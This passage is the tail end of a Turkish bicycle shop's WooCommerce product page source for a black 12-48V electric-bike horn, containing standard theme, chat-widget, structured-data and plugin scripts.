						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'TRY' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
						<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kasimpasabisiklet.com.tr/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Favorilerim">
			<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriler				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Sepetim">
			<a href="https://kasimpasabisiklet.com.tr/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Whatsapp Destek</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905365594848&quot;,&quot;pre_filled&quot;:&quot;Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https:\/\/kasimpasabisiklet.com.tr\/urun\/korna-siyah-12-48v\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7fa19a72ed"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://kasimpasabisiklet.com.tr"}},{"@type":"ListItem","position":2,"item":{"name":"Elektrikli Bisiklet Yedek Parca","@id":"https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/"}},{"@type":"ListItem","position":3,"item":{"name":"Aksesuar","@id":"https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/"}},{"@type":"ListItem","position":4,"item":{"name":"Korna Siyah 12-48V","@id":"https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/#product","name":"Korna Siyah 12-48V","url":"https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/","description":"Yeni ve kaliteli tasar\u0131m\u0131yla dikkat \u00e7eken bu g\u00fc\u00e7l\u00fc korna, \u00f6zellikle scooter, moped, ATV, go-kart, vespa, \u015fehir bisikleti, Da\u011f bisikleti ve motosikletler i\u00e7in m\u00fckemmel bir sesli uyar\u0131 sa\u011flar. 105dB veya daha y\u00fcksek ses bas\u0131nc\u0131 seviyesi ile g\u00fc\u00e7l\u00fc bir \u015fok etkisi sunar, b\u00f6ylece trafik g\u00fcvenli\u011finizi art\u0131r\u0131r ve dikkat \u00e7eker. Elektrikli bisikletler de en \u00e7ok tercih edilen aksesuar s\u0131ralamas\u0131na sahiptir.\r\n\r\n\u00d6zellikler:\r\n\r\n \tG\u00fc\u00e7l\u00fc Ses \u00c7\u0131k\u0131\u015f\u0131: 105dB'ye kadar ses bas\u0131nc\u0131 ile \u00e7evredeki herkesin duyabilece\u011fi g\u00fc\u00e7l\u00fc bir uyar\u0131.\r\n \tDayan\u0131kl\u0131 Malzeme: Zirkonya kum kullan\u0131larak \u00fcretilmi\u015f, uzun \u00f6m\u00fcrl\u00fc ve sa\u011flam bir yap\u0131.\r\n \tG\u00fc\u00e7 Kayna\u011f\u0131: 12V,36V,48V uyumludur. 1.5A, standart g\u00fc\u00e7 sistemlerine uyumlu.\r\n \tG\u00fc\u00e7 T\u00fcketimi: 15W, enerji verimli bir kullan\u0131m sa\u011flar.\r\n\r\nTeknik \u00d6zellikler:\r\n\r\n \t\u00c7ap: 6.5 cm\r\n \tKolu Uzunlu\u011fu: 7 cm\r\n \tK\u00fc\u00e7\u00fck Vida Deli\u011fi \u00c7ap\u0131: 6 mm\r\n \tB\u00fcy\u00fck Vida Deli\u011fi \u00c7ap\u0131: 8 mm\r\n\r\nRenk: Siyah","image":"https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/korna.webp","sku":"84939","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"270.00","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/","seller":{"@type":"Organization","name":"Kas\u0131mpa\u015fa Bisiklet","url":"https://kasimpasabisiklet.com.tr"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905365594848","pre_filled":"Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kasimpasabisiklet.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78e0c93859ca4be82d4814776de78f40","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleniyor","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe Devam Et","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcn","countdown_hours":"sa","countdown_mins":"dk","countdown_sec":"sn","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcle","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Kapat (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"Pin it","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"Kapat","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu 1 MB.","comment_images_count_text":"G\u00f6zden ge\u00e7irmek i\u00e7in en fazla 3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadece png, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"%s Resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kasimpasabisiklet.com.tr/","shop_url":"https://kasimpasabisiklet.com.tr/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Sepete ekle","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cf7a8a602d","wishlist_fragments_nonce":"86dd421eef","wishlist_remove_notice":"Bu \u00fcr\u00fcnleri ger\u00e7ekten \u00e7\u0131karmak istiyor musunuz?","wishlist_hash_name":"woodmart_wishlist_hash_5416c67626091aa024a6a24c95d46336","wishlist_fragment_name":"woodmart_wishlist_fragments_5416c67626091aa024a6a24c95d46336","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"950659d2a6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.5.1" id="wd-track-product-recently-viewed-js"></script>
